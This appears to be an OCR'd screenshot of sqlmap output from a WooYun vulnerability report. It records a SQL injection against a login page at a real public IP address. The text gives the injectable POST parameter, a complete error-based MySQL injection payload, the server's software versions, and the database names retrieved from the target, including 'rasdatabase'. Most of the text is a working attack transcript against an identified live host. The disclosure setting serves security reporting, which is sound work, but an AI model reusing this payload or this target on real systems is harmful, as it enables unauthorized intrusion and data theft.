 sqlmap
sqlmap got a 302 redirect to 'http://220.172.105.41:81/Server/CmxLogin.php'. Do
you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: ViewAppFld (POST)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: clear=%e6%b8%85%e7%a9%ba&NMFind=%e6%90%9c%e7%b4%a2&pageNo=&sort=Dis
playName&sortType=A&ViewAppFld=1) AND (SELECT 7159 FROM(SELECT COUNT(*),CONCAT(0
x716b6a7671,(SELECT (ELT(7159=7159,1))),0x716b766271,FLOOR(RAND(0)*2))x FROM INF
ORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND (5715=5715&ViewAppValue=1
---
[23:21:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL 5.0
[23:21:47] [INFO] fetching database names
[23:21:49] [INFO] the SQL query used returns 3 entries
[23:21:49] [INFO] starting 3 threads
[23:21:51] [INFO] retrieved: information_schema
[23:21:52] [INFO] retrieved: mysql
[23:21:53] [INFO] retrieved: rasdatabase
[23:21:53] [INFO] fetching tables for databases: 'information_schema, mysql, ras
database'
[23:21:56] [INFO] the SQL query used returns 111 entries
[23:21:56] [INFO] starting 3 threads
[23:21:58] [INFO] retrieved: information_schema
[23:21:59] [INFO] retrieved: information_schema
[23:22:00] [INFO] retrieved: information_schema
[23:22:02] [INFO] retrieved: COLLATIONS
www.wooyun.org